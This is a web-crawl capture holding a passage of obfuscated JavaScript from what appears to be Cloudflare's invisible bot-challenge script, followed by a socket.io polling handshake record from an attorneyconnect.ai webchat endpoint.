Y(Sw,Sv,Su,Sd,B,Z,j,b,W){if(Sw={B:409,Z:417,j:354,b:338,W:333,T:373,y:342,G:342},Sv={B:354,Z:338,j:342},Su={B:412},Sd=S3,B=A[Sd(Sw.B)],!B)return;if(!k())return;(Z=![],j=B[Sd(Sw.Z)]===!![],b=function(SU,T){if(SU=Sd,!Z){if(Z=!![],!k())return;T=o(),X(T.r,function(y){M(B,y)}),T.e&&e(SU(Su.B),T.e)}},I[Sd(Sw.j)]!==Sd(Sw.b))?b():A[Sd(Sw.W)]?I[Sd(Sw.W)](Sd(Sw.T),b):(W=I[Sd(Sw.y)]||function(){},I[Sd(Sw.G)]=function(Sl){Sl=Sd,W(),I[Sl(Sv.B)]!==Sl(Sv.Z)&&(I[Sl(Sv.j)]=W,b())})}function S(t1){return t1='8598550fCFxxG,322227UBihqR,HkTQ2,prototype,chlApiClientVersion,fromCharCode,catch,style,length,readyState,push,sort,object,http-code:,/jsd/oneshot/d39f91d70ce1/0.7002354904300478:1766975022:8of60oWfwmmIj3wawuNMg25XWXN3OuQqj6R_xRefcxs/,event,XMLHttpRequest,d.cookie,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,kgZMo4,hSetUvTPVcFpHm7rOZxNw3n2zqbjl0AJyoYI1ERWiC5+L6MBaDu8dg9-GXsk$fK4Q,Set,cloudflare-invisible,join,random,keys,ontimeout,Function,DOMContentLoaded,floor,map,splice,success,1760949BWhJSd,uYln4,appendChild,stringify,bind,errorInfoObject,source,iframe,number,href,body,sid,charCodeAt,postMessage,gwUy0,error,getOwnPropertyNames,display: none,contentWindow,mlwE4,xhr-error,toString,/invisible/jsd,2780910wsKrqB,pow,bigint,onerror,navigator,from,status,indexOf,__CF$cv$params,Array,chlApiRumWidgetAgeMs,error on cf_chl_props,charAt,send,/b/ov1/0.7002354904300478:1766975022:8of60oWfwmmIj3wawuNMg25XWXN3OuQqj6R_xRefcxs/,Object,api,chctx,[native code],boolean,136MxACHO,undefined,jsd,parent,TbVa1,now,open,tabIndex,isArray,includes,string,/cdn-cgi/challenge-platform/h/,function,getPrototypeOf,kuIdX1,hasOwnProperty,split,msg,createElement,isNaN,231mpGwKw,detail,chlApiUrl,onload,removeChild,concat,1288368rcFkoF,timeout,2pZOLuf,clientInformation,location,TzpqEX,POST,addEventListener,call,chlApiSitekey,737941SMZaeQ,symbol,loading,119898RoaLLJ,document,_cf_chl_opt,onreadystatechange,log,contentDocument'.split(','),S=function(){return t1},S()}function e(b,W,ST,St,T,y,G,a,x,z,m,E){if(ST={B:438,Z:393,j:409,b:432,W:341,T:379,y:415,G:400,a:361,x:427,z:332,m:448,E:371,s:335,Q:392,n:443,C:341,O:425,c:411,D:341,g:364,P:349,F:341,J:347,v:383,S0:418,S1:384,Sy:423,SG:414,Sa:331},St=S3,!N(.01))return![];y=(T={},T[St(ST.B)]=b,T[St(ST.Z)]=W,T);try{G=A[St(ST.j)],a=St(ST.b)+A[St(ST.W)][St(ST.T)]+St(ST.y)+G.r+St(ST.G),x=new A[(St(ST.a))](),x[St(ST.x)](St(ST.z),a),x[St(ST.m)]=2500,x[St(ST.E)]=function(){},z={},z[St(ST.s)]=A[St(ST.W)][St(ST.Q)],z[St(ST.n)]=A[St(ST.C)][St(ST.O)],z[St(ST.c)]=A[St(ST.D)][St(ST.g)],z[St(ST.P)]=A[St(ST.F)][St(ST.J)],m=z,E={},E[St(ST.v)]=y,E[St(ST.S0)]=m,E[St(ST.S1)]=St(ST.Sy),x[St(ST.SG)](K[St(ST.Sa)](E))}catch(s){}}function l(B,Z,Sy,Sf){return Sy={B:372,Z:348,j:399,b:334,W:408,T:419},Sf=S3,Z instanceof B[Sf(Sy.B)]&&0<B[Sf(Sy.B)][Sf(Sy.Z)][Sf(Sy.j)][Sf(Sy.b)](Z)[Sf(Sy.W)](Sf(Sy.T))}}()

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://apis.attorneyconnect.ai/webchat/socket.io/?EIO=4&transport=polling&t=PjeBTl_
body_size: -9
content:
0{"sid":"1f4hHZs3MT6OKDUZAcSS","upgrades":["websocket"],"pingTimeout":20000,"pingInterval":25000}